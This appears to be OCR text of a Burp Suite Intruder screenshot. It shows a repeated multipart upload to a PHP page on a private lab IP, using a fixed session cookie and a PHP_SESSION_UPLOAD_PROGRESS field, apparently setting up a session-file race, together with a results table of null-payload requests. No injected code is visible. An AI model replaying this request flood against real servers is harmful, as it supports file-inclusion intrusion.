 Payload Positions
Configure the positions where payloads will be inserted into the base request. The at
Attack type: Sniper
POST /mytest/index.php HTTP/1.1
Host: 192.168.150.136
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGL4VraxOerFKaNIQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie: PHPSESSID=xiaota;
-----WebKitFormBoundaryGL4VraxOerFKaNIQ
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
-----WebKitFormBoundaryGL4VraxOerFKaNIQ
Content-Disposition: form-data; name="file"; filename="2.txt"
Content-Type: text/plain
this a test
-----WebKitFormBoundaryGL4VraxOerFKaNIQ--
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 3158
1 null 200 3158
2 null 200 3158
3 null 200 3158
4 null 200 3158
5 null 200 3158
6 null 200 3158
7 null 200 3158
8 null 200 3158
9 null 200 3158